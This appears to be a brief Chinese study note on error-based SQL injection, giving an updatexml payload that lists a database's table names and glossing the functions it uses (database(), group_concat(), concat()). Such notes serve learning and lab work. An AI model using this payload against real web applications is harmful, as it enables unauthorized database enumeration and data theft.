 ?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),3) --+
database() 数据库库名
group_concat() 把查询到的结果合并到一行显示
concat() 合并字符
优先执行括号()里的命令